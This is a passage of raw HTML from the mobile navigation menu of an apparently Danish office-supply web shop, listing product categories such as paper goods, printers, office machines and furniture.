href="javascript:displayMobilMenu(11647);">Dispenser</a></li><li class="mobil mobil-11680"><a class="mobil-a mobil-11680-a" href="javascript:displayMobilMenu(11680);">Klinik produkter</a></li><li class="mobil mobil-7451"><a class="mobil-a mobil-7451-a" href="rengoeringsvogne">Rengøringsvogne</a></li><li class="last-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointClose pull-right" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li></div><div class="catalog-horizontal-ul-mobil-wrapper" id="ul-mobil-wrapper-3" style="display:none;"><li class="first-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointMenu" ><a href="javascript:displayMobilMenu(0);"><span class="glyphicon glyphicon-chevron-left"></span><span class="header">Menu</span></a></div><div class="myAccountMenuPoint myAccountMenuPointClose" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li><li class="first-mobil-header"><a class="mobil-a" href="lager">Populære lager</a></li><li class="mobil mobil-8010"><a class="mobil-a mobil-8010-a" href="javascript:displayMobilMenu(8010);">Sikkerhedsudstyr</a></li><li class="mobil mobil-7492"><a class="mobil-a mobil-7492-a" href="javascript:displayMobilMenu(7492);">Lagerinventar</a></li><li class="mobil mobil-7486"><a class="mobil-a mobil-7486-a" href="javascript:displayMobilMenu(7486);">Værkstedsinventar</a></li><li class="mobil mobil-236"><a class="mobil-a mobil-236-a" href="javascript:displayMobilMenu(236);">Beskyttelse</a></li><li class="mobil mobil-7518"><a class="mobil-a mobil-7518-a" href="javascript:displayMobilMenu(7518);">Transport og løft</a></li><li class="mobil mobil-248"><a class="mobil-a mobil-248-a" href="javascript:displayMobilMenu(248);">Bølgepap</a></li><li class="mobil mobil-264"><a class="mobil-a mobil-264-a" href="javascript:displayMobilMenu(264);">Indpakning</a></li><li class="mobil mobil-272"><a class="mobil-a mobil-272-a" href="plastkasser-og-rumdeler">Plastkasser og rumdeler</a></li><li class="mobil mobil-371"><a class="mobil-a mobil-371-a" href="brevvaegte-og-pakkevaegte">Brev- og pakkevægte</a></li><li class="mobil mobil-273"><a class="mobil-a mobil-273-a" href="engangspaller">Engangspaller</a></li><li class="first-mobil-header">Flere lager</li><li class="mobil mobil-274"><a class="mobil-a mobil-274-a" href="javascript:displayMobilMenu(274);">Plastfolie</a></li><li class="mobil mobil-281"><a class="mobil-a mobil-281-a" href="javascript:displayMobilMenu(281);">Plastikposer og sække</a></li><li class="mobil mobil-289"><a class="mobil-a mobil-289-a" href="javascript:displayMobilMenu(289);">Postforsendelser</a></li><li class="mobil mobil-294"><a class="mobil-a mobil-294-a" href="javascript:displayMobilMenu(294);">Strapbånd og stålbånd</a></li><li class="mobil mobil-300"><a class="mobil-a mobil-300-a" href="javascript:displayMobilMenu(300);">Tape og klæbestoffer</a></li><li class="mobil mobil-6885"><a class="mobil-a mobil-6885-a" href="javascript:displayMobilMenu(6885);">Stiger og elefantfødder</a></li><li class="mobil mobil-12516"><a class="mobil-a mobil-12516-a" href="arbejdsborde">Arbejdsborde</a></li><li class="last-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointClose pull-right" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li></div><div class="catalog-horizontal-ul-mobil-wrapper" id="ul-mobil-wrapper-6" style="display:none;"><li class="first-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointMenu" ><a href="javascript:displayMobilMenu(0);"><span class="glyphicon glyphicon-chevron-left"></span><span class="header">Menu</span></a></div><div class="myAccountMenuPoint myAccountMenuPointClose" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li><li class="first-mobil-header"><a class="mobil-a" href="elektronik">Populære elektronik</a></li><li class="mobil mobil-137"><a class="mobil-a mobil-137-a" href="javascript:displayMobilMenu(137);">Computer hardware</a></li><li class="mobil mobil-159"><a class="mobil-a mobil-159-a" href="mobil-tilbehoer">Iphone tilbehør</a></li><li class="mobil mobil-160"><a class="mobil-a mobil-160-a" href="tablet-tilbehoer">Tablet tilbehør</a></li><li class="mobil mobil-342"><a class="mobil-a mobil-342-a" href="javascript:displayMobilMenu(342);">El-artikler</a></li><li class="mobil mobil-147"><a class="mobil-a mobil-147-a" href="powerbank-og-oplader">Powerbank og oplader</a></li><li class="mobil mobil-151"><a class="mobil-a mobil-151-a" href="javascript:displayMobilMenu(151);">Lagringsmedier</a></li><li class="mobil mobil-172"><a class="mobil-a mobil-172-a" href="renseprodukter">Renseprodukter</a></li><li class="mobil mobil-173"><a class="mobil-a mobil-173-a" href="javascript:displayMobilMenu(173);">Tasker, mapper og kufferter</a></li><li class="mobil mobil-143"><a class="mobil-a mobil-143-a" href="javascript:displayMobilMenu(143);">Kabler og tilbehør</a></li><li class="mobil mobil-140"><a class="mobil-a mobil-140-a" href="konceptholdere">Konceptholdere</a></li><li class="first-mobil-header">Flere elektronik</li><li class="mobil mobil-139"><a class="mobil-a mobil-139-a" href="laser-pointer-pegepinde">Laser pointer / pegepinde</a></li><li class="mobil mobil-232"><a class="mobil-a mobil-232-a" href="klima-og-ventilation">Klima og ventilation</a></li><li class="last-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointClose pull-right" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li></div><div class="catalog-horizontal-ul-mobil-wrapper" id="ul-mobil-wrapper-8570" style="display:none;"><li class="first-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointMenu" ><a href="javascript:displayMobilMenu(0);"><span class="glyphicon glyphicon-chevron-left"></span><span class="header">Menu</span></a></div><div class="myAccountMenuPoint myAccountMenuPointClose" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li><li class="first-mobil-header"><a class="mobil-a" href="printer-og-kopimaskiner">Printer & Kopimaskiner</a></li><li class="mobil mobil-8571"><a class="mobil-a mobil-8571-a" href="toner-ta-triumph-adler">Toner TA Triumph-Adler</a></li><li class="mobil mobil-8572"><a class="mobil-a mobil-8572-a" href="printer-mfp-farve-triumph-adler">Printer MFP Farve Triumph-Adler</a></li><li class="mobil mobil-11174"><a class="mobil-a mobil-11174-a" href="printer-mfp-s-h-triumph-adler">Printer MFP S/H Triumph-Adler</a></li><li class="mobil mobil-11175"><a class="mobil-a mobil-11175-a" href="farve-printer">Farve Printer</a></li><li class="mobil mobil-11176"><a class="mobil-a mobil-11176-a" href="s-h-printer">S/H Printer</a></li><li class="mobil mobil-171"><a class="mobil-a mobil-171-a" href="scannere">Scannere</a></li><li class="mobil mobil-161"><a class="mobil-a mobil-161-a" href="javascript:displayMobilMenu(161);">Printer toner og blæk</a></li><li class="mobil mobil-14075"><a class="mobil-a mobil-14075-a" href="printer-tilbehoer-ta">Printer tilbehør Triumph-Adler</a></li><li class="last-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointClose pull-right" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li></div><div class="catalog-horizontal-ul-mobil-wrapper" id="ul-mobil-wrapper-2" style="display:none;"><li class="first-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointMenu" ><a href="javascript:displayMobilMenu(1);"><span class="glyphicon glyphicon-chevron-left"></span><span class="header">Kontorartikler</span></a></div><div class="myAccountMenuPoint myAccountMenuPointClose" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li><li class="first-mobil-header"><a class="mobil-a" href="papirvarer">Papirvarer</a></li><li class="mobil mobil-200"><a class="mobil-a mobil-200-a" href="kopipapir">Kopipapir</a></li><li class="mobil mobil-189"><a class="mobil-a mobil-189-a" href="memo-notes-og-dispenser">Memo-notes og dispenser</a></li><li class="mobil mobil-187"><a class="mobil-a mobil-187-a" href="Indexfaner">Indexfaner</a></li><li class="mobil mobil-188"><a class="mobil-a mobil-188-a" href="kollegieblokke-og-haefter">Kollegieblokke og hæfter</a></li><li class="mobil mobil-190"><a class="mobil-a mobil-190-a" href="notesboeger-og-notesblokke">Notesbøger og notesblokke</a></li><li class="mobil mobil-192"><a class="mobil-a mobil-192-a" href="skolehaefter">Skolehæfter</a></li><li class="mobil mobil-186"><a class="mobil-a mobil-186-a" href="blokke-med-tryk">Blokke med tryk</a></li><li class="mobil mobil-193"><a class="mobil-a mobil-193-a" href="Standardblok">Standardblok</a></li><li class="mobil mobil-194"><a class="mobil-a mobil-194-a" href="Telefonblokke">Telefonblokke</a></li><li class="mobil mobil-196"><a class="mobil-a mobil-196-a" href="andre-blokke">Andre blokke</a></li><li class="mobil mobil-174"><a class="mobil-a mobil-174-a" href="etiketter-og-maerkning">Etiketter og mærkning</a></li><li class="mobil mobil-211"><a class="mobil-a mobil-211-a" href="bonrulle-og-termorulle">Bonrulle og termorulle</a></li><li class="mobil mobil-199"><a class="mobil-a mobil-199-a" href="faktura-papir">Faktura papir</a></li><li class="mobil mobil-198"><a class="mobil-a mobil-198-a" href="Blanketter">Blanketter</a></li><li class="last-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointClose pull-right" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li></div><div class="catalog-horizontal-ul-mobil-wrapper" id="ul-mobil-wrapper-358" style="display:none;"><li class="first-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointMenu" ><a href="javascript:displayMobilMenu(1);"><span class="glyphicon glyphicon-chevron-left"></span><span class="header">Kontorartikler</span></a></div><div class="myAccountMenuPoint myAccountMenuPointClose" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li><li class="first-mobil-header"><a class="mobil-a" href="kontormaskiner">Kontormaskiner</a></li><li class="mobil mobil-398"><a class="mobil-a mobil-398-a" href="skilte-og-rammer">Skilte og rammer</a></li><li class="mobil mobil-359"><a class="mobil-a mobil-359-a" href="labelmaskiner-og-tilbehoer">Labelmaskiner og tilbehør</a></li><li class="mobil mobil-364"><a class="mobil-a mobil-364-a" href="makulatorer-og-tilbehoer">Makulatorer og tilbehør</a></li><li class="mobil mobil-362"><a class="mobil-a mobil-362-a" href="lamineringsmaskiner-og-tilbehoer">Lamineringsmaskiner og tilbehør</a></li><li class="mobil mobil-369"><a class="mobil-a mobil-369-a" href="haeftemaskiner-og-haefteklammer">Hæftemaskiner og hæfteklammer</a></li><li class="mobil mobil-370"><a class="mobil-a mobil-370-a" href="regnemaskiner">Regnemaskiner</a></li><li class="mobil mobil-372"><a class="mobil-a mobil-372-a" href="skaeremaskiner">Skæremaskiner</a></li><li class="mobil mobil-373"><a class="mobil-a mobil-373-a" href="indbindingsmaskiner">Indbindingsmaskiner</a></li><li class="last-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointClose pull-right" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li></div><div class="catalog-horizontal-ul-mobil-wrapper" id="ul-mobil-wrapper-331" style="display:none;"><li class="first-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointMenu" ><a href="javascript:displayMobilMenu(1);"><span class="glyphicon glyphicon-chevron-left"></span><span class="header">Kontorartikler</span></a></div><div class="myAccountMenuPoint myAccountMenuPointClose" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li><li class="first-mobil-header"><a class="mobil-a" href="skrivebordstilbehoer">Skrivebordstilbehør</a></li><li class="mobil mobil-332"><a class="mobil-a mobil-332-a" href="clips-og-clipsholder">Clips og clipsholder</a></li><li class="mobil mobil-333"><a class="mobil-a mobil-333-a" href="sakse-og-knive">Sakse og knive</a></li><li class="mobil mobil-334"><a class="mobil-a mobil-334-a" href="lim">Lim</a></li><li class="mobil mobil-8562"><a class="mobil-a mobil-8562-a" href="borddispensere-tapedispensere">Borddispensere / Tapedispensere</a></li><li class="mobil mobil-335"><a class="mobil-a mobil-335-a" href="kontortape">Kontortape</a></li><li class="mobil mobil-336"><a class="mobil-a mobil-336-a" href="linealer-og-tegneartikler">Linealer og tegneartikler</a></li><li class="mobil mobil-8561"><a class="mobil-a mobil-8561-a" href="penneholdere">Penneholdere</a></li><li class="mobil mobil-340"><a class="mobil-a mobil-340-a" href="skriveunderlag">Skriveunderlag</a></li><li class="mobil mobil-413"><a class="mobil-a mobil-413-a" href="stempler">Stempler</a></li><li class="last-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointClose pull-right" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li></div><div class="catalog-horizontal-ul-mobil-wrapper" id="ul-mobil-wrapper-316" style="display:none;"><li class="first-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointMenu" ><a href="javascript:displayMobilMenu(1);"><span class="glyphicon glyphicon-chevron-left"></span><span class="header">Kontorartikler</span></a></div><div class="myAccountMenuPoint myAccountMenuPointClose" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li><li class="first-mobil-header"><a class="mobil-a" href="arkivering-og-opbevaring">Arkivering og opbevaring</a></li><li class="mobil mobil-7662"><a class="mobil-a mobil-7662-a" href="arkivbokse">Arkivbokse</a></li><li class="mobil mobil-7663"><a class="mobil-a mobil-7663-a" href="arkivaesker-og-mapper">Arkivæsker- og mapper</a></li><li class="mobil mobil-7751"><a class="mobil-a mobil-7751-a" href="kartoteksbokse">Kartoteksbokse</a></li><li class="mobil mobil-7759"><a class="mobil-a mobil-7759-a" href="opbevaringskasser-til-arkivaesker">Opbevaringskasser til arkivæsker</a></li><li class="mobil mobil-7664"><a class="mobil-a mobil-7664-a" href="skuffekabinet">Skuffekabinet</a></li><li class="mobil mobil-319"><a class="mobil-a mobil-319-a" href="brevbakker">Brevbakker</a></li><li class="mobil mobil-320"><a class="mobil-a mobil-320-a" href="brevordnere">Brevordnere</a></li><li class="mobil mobil-324"><a class="mobil-a mobil-324-a" href="mapper-clipboards">Mapper og clipboards</a></li><li class="mobil mobil-7665"><a class="mobil-a mobil-7665-a" href="ringbind-ringordnere">Ringbind / ringordnere</a></li><li class="mobil mobil-322"><a class="mobil-a mobil-322-a" href="haengemapper-og-opbevaring">Hængemapper og opbevaring</a></li><li class="mobil mobil-325"><a class="mobil-a mobil-325-a" href="plastlommer-og-omslag">Plastlommer og omslag</a></li><li class="mobil mobil-328"><a class="mobil-a mobil-328-a" href="tidsskriftsamlere">Tidsskriftsamlere</a></li><li class="mobil mobil-318"><a class="mobil-a mobil-318-a" href="arkiveringstilbehoer">Arkiveringstilbehør</a></li><li class="mobil mobil-326"><a class="mobil-a mobil-326-a" href="faneblade-og-registre">Faneblade og registre</a></li><li class="mobil mobil-330"><a class="mobil-a mobil-330-a" href="visitkort-tilbehoer">Visitkort tilbehør</a></li><li class="mobil mobil-323"><a class="mobil-a mobil-323-a" href="Indbindingsmaterialer">Indbindingsmaterialer</a></li><li class="mobil mobil-339"><a class="mobil-a mobil-339-a" href="registersystem-og-tilbehoer">Registersystem og tilbehør</a></li><li class="mobil mobil-327"><a class="mobil-a mobil-327-a" href="selvklaebende-lommer">Selvklæbende lommer</a></li><li class="last-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointClose pull-right" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li></div><div class="catalog-horizontal-ul-mobil-wrapper" id="ul-mobil-wrapper-354" style="display:none;"><li class="first-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointMenu" ><a href="javascript:displayMobilMenu(1);"><span class="glyphicon glyphicon-chevron-left"></span><span class="header">Kontorartikler</span></a></div><div class="myAccountMenuPoint myAccountMenuPointClose" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li><li class="first-mobil-header"><a class="mobil-a" href="kalendere">Kalendere</a></li><li class="mobil mobil-356"><a class="mobil-a mobil-356-a" href="kalenderplan">Kalenderplan</a></li><li class="last-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointClose pull-right" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li></div><div class="catalog-horizontal-ul-mobil-wrapper" id="ul-mobil-wrapper-400" style="display:none;"><li class="first-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointMenu" ><a href="javascript:displayMobilMenu(1);"><span class="glyphicon glyphicon-chevron-left"></span><span class="header">Kontorartikler</span></a></div><div class="myAccountMenuPoint myAccountMenuPointClose" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li><li class="first-mobil-header"><a class="mobil-a" href="skriveredskaber-og-tilbehoer">Skriveredskaber og tilbehør</a></li><li class="mobil mobil-394"><a class="mobil-a mobil-394-a" href="prismaerkning-og-tilbehoer">Prismærkning og tilbehør</a></li><li class="mobil mobil-401"><a class="mobil-a mobil-401-a" href="blyanter">Blyanter</a></li><li class="mobil mobil-404"><a class="mobil-a mobil-404-a" href="kuglepenne">Kuglepenne</a></li><li class="mobil mobil-7905"><a class="mobil-a mobil-7905-a" href="blyantspidser">Blyantspidser</a></li><li class="mobil mobil-408"><a class="mobil-a mobil-408-a" href="rollerpenne">Rollerpenne</a></li><li class="mobil mobil-412"><a class="mobil-a mobil-412-a" href="fiberpenne">Fiberpenne</a></li><li class="mobil mobil-402"><a class="mobil-a mobil-402-a" href="gelpenne">Gelpenne</a></li><li class="mobil mobil-411"><a class="mobil-a mobil-411-a" href="whiteboardmarker">Whiteboardmarker</a></li><li class="mobil mobil-405"><a class="mobil-a mobil-405-a" href="markere">Markere</a></li><li class="mobil mobil-403"><a class="mobil-a mobil-403-a" href="retteartikler">Retteartikler</a></li><li class="mobil mobil-410"><a class="mobil-a mobil-410-a" href="overstregningstusser">Overstregningstusser</a></li><li class="mobil mobil-7906"><a class="mobil-a mobil-7906-a" href="farveblyanter">Farveblyanter</a></li><li class="mobil mobil-7922"><a class="mobil-a mobil-7922-a" href="farvetusser">Farvetusser</a></li><li class="mobil mobil-406"><a class="mobil-a mobil-406-a" href="miner">Miner</a></li><li class="mobil mobil-7920"><a class="mobil-a mobil-7920-a" href="maerkekridt">Mærkekridt</a></li><li class="mobil mobil-407"><a class="mobil-a mobil-407-a" href="refill-og-patroner">Refill og patroner</a></li><li class="last-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointClose pull-right" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li></div><div class="catalog-horizontal-ul-mobil-wrapper" id="ul-mobil-wrapper-385" style="display:none;"><li class="first-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointMenu" ><a href="javascript:displayMobilMenu(7);"><span class="glyphicon glyphicon-chevron-left"></span><span class="header">Møbler</span></a></div><div class="myAccountMenuPoint myAccountMenuPointClose" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li><li class="first-mobil-header"><a class="mobil-a" href="tavler">Tavler</a></li><li class="mobil mobil-390"><a class="mobil-a mobil-390-a" href="whiteboard-tavler">Whiteboard tavler</a></li><li class="mobil mobil-386"><a class="mobil-a mobil-386-a" href="flipover-tavler">Flipover tavler</a></li><li class="mobil mobil-391"><a class="mobil-a mobil-391-a" href="glastavler">Glastavler</a></li><li class="mobil mobil-393"><a class="mobil-a mobil-393-a" href="projektor-laerreder">Projektor lærreder</a></li><li class="mobil mobil-388"><a class="mobil-a mobil-388-a" href="opslagstavler-og-tilbehoer">Opslagstavler og tilbehør</a></li><li class="mobil mobil-389"><a class="mobil-a mobil-389-a" href="magneter-og-whiteboard-tilbehoer">Magneter og whiteboard- tilbehør</a></li><li class="mobil mobil-8568"><a class="mobil-a mobil-8568-a" href="flipoverpapir">Flipoverpapir</a></li><li class="mobil mobil-8569"><a class="mobil-a mobil-8569-a" href="planlaegningstavler">Planlægningstavler</a></li><li class="last-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointClose pull-right" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li></div><div class="catalog-horizontal-ul-mobil-wrapper" id="ul-mobil-wrapper-5563" style="display:none;"><li class="first-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointMenu" ><a href="javascript:displayMobilMenu(7);"><span class="glyphicon glyphicon-chevron-left"></span><span class="header">Møbler</span></a></div><div class="myAccountMenuPoint myAccountMenuPointClose" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li><li class="first-mobil-header"><a class="mobil-a" href="borde">Borde</a></li><li class="mobil mobil-7462"><a class="mobil-a mobil-7462-a" href="haeve-saenkebord">Hæve Sænkebord</a></li><li class="mobil mobil-7465"><a class="mobil-a mobil-7465-a" href="konferenceborde">Konferenceborde</a></li><li class="mobil mobil-7467"><a class="mobil-a mobil-7467-a" href="kantineborde">Kantineborde</a></li><li class="last-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointClose pull-right" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li></div><div class="catalog-horizontal-ul-mobil-wrapper" id="ul-mobil-wrapper-5589" style="display:none;"><li class="first-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointMenu" ><a href="javascript:displayMobilMenu(7);"><span class="glyphicon glyphicon-chevron-left"></span><span class="header">Møbler</span></a></div><div class="myAccountMenuPoint myAccountMenuPointClose" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li><li class="first-mobil-header"><a class="mobil-a" href="stole">Stole</a></li><li class="mobil mobil-6876"><a class="mobil-a mobil-6876-a" href="kontorstole">Kontorstole</a></li><li class="mobil mobil-233"><a class="mobil-a mobil-233-a" href="arbejdsstole">Arbejdsstole</a></li><li class="mobil mobil-7454"><a class="mobil-a mobil-7454-a" href="konferencestole">Konferencestole</a></li><li class="mobil mobil-7453"><a class="mobil-a mobil-7453-a" href="barstole">Barstole</a></li><li class="mobil mobil-7455"><a class="mobil-a mobil-7455-a" href="klapstole">Klapstole</a></li><li class="mobil mobil-7461"><a class="mobil-a mobil-7461-a" href="plastikstole">Plastikstole</a></li><li class="mobil mobil-6881"><a class="mobil-a mobil-6881-a" href="tilbehoer-til-stole">Tilbehør til stole</a></li><li class="last-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointClose pull-right" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li></div><div class="catalog-horizontal-ul-mobil-wrapper" id="ul-mobil-wrapper-6868" style="display:none;"><li class="first-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointMenu" ><a href="javascript:displayMobilMenu(7);"><span class="glyphicon glyphicon-chevron-left"></span><span class="header">Møbler</span></a></div><div class="myAccountMenuPoint myAccountMenuPointClose" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li><li class="first-mobil-header"><a class="mobil-a" href="reception-og-lounge">Reception og lounge</a></li><li class="mobil mobil-3503"><a class="mobil-a mobil-3503-a" href="paraplyholdere">Paraplyholdere</a></li><li class="mobil mobil-230"><a class="mobil-a mobil-230-a" href="maatter-c-230">Måtter</a></li><li class="last-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointClose pull-right" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li></div><div class="catalog-horizontal-ul-mobil-wrapper" id="ul-mobil-wrapper-7534" style="display:none;"><li class="first-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointMenu" ><a href="javascript:displayMobilMenu(7);"><span class="glyphicon glyphicon-chevron-left"></span><span class="header">Møbler</span></a></div><div class="myAccountMenuPoint myAccountMenuPointClose" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li><li class="first-mobil-header"><a class="mobil-a" href="skabe-og-reoler">Skabe og reoler</a></li><li class="mobil mobil-7478"><a class="mobil-a mobil-7478-a" href="bogreoler">Bogreoler</a></li><li class="mobil mobil-7746"><a class="mobil-a mobil-7746-a" href="staalskabe">Stålskabe</a></li><li class="mobil mobil-7494"><a class="mobil-a mobil-7494-a" href="arkivskabe">Arkivskabe</a></li><li class="mobil mobil-338"><a class="mobil-a mobil-338-a" href="pengekasser">Pengekasser</a></li><li class="mobil mobil-6873"><a class="mobil-a mobil-6873-a" href="noegleskabe-og-tilbehoer">Nøgleskabe og tilbehør</a></li><li class="last-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointClose pull-right" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li></div><div class="catalog-horizontal-ul-mobil-wrapper" id="ul-mobil-wrapper-7440" style="display:none;"><li class="first-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointMenu" ><a href="javascript:displayMobilMenu(7);"><span class="glyphicon glyphicon-chevron-left"></span><span class="header">Møbler</span></a></div><div class="myAccountMenuPoint myAccountMenuPointClose" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li><li class="first-mobil-header"><a class="mobil-a" href="garderobe">Garderobe</a></li><li class="mobil mobil-7445"><a class="mobil-a mobil-7445-a" href="garderobeskabe">Garderobeskabe</a></li><li class="mobil mobil-7446"><a class="mobil-a mobil-7446-a" href="renttoejsskabe">Renttøjsskabe</a></li><li class="mobil mobil-7442"><a class="mobil-a mobil-7442-a" href="garderobe-baenke">Garderobe-bænke</a></li><li class="mobil mobil-8558"><a class="mobil-a mobil-8558-a" href="hattehylder">Hattehylder</a></li><li class="mobil mobil-6870"><a class="mobil-a mobil-6870-a" href="knageraekker">Knagerækker</a></li><li class="mobil mobil-8559"><a class="mobil-a mobil-8559-a" href="skohylder">Skohylder</a></li><li class="mobil mobil-6884"><a class="mobil-a mobil-6884-a" href="stumtjenere-garderobestativer">Stumtjenere & garderobestativer</a></li><li class="last-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointClose pull-right" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li></div><div class="catalog-horizontal-ul-mobil-wrapper" id="ul-mobil-wrapper-7541" style="display:none;"><li class="first-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointMenu" ><a href="javascript:displayMobilMenu(7);"><span class="glyphicon glyphicon-chevron-left"></span><span class="header">Møbler</span></a></div><div class="myAccountMenuPoint myAccountMenuPointClose" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li><li class="first-mobil-header"><a class="mobil-a" href="skoleindretning">Skoleindretning</a></li><li class="mobil mobil-7543"><a class="mobil-a mobil-7543-a" href="elevskabe">Elevskabe</a></li><li class="last-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointClose pull-right" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li></div><div class="catalog-horizontal-ul-mobil-wrapper" id="ul-mobil-wrapper-231" style="display:none;"><li class="first-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointMenu" ><a href="javascript:displayMobilMenu(7);"><span class="glyphicon glyphicon-chevron-left"></span><span class="header">Møbler</span></a></div><div class="myAccountMenuPoint myAccountMenuPointClose" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span 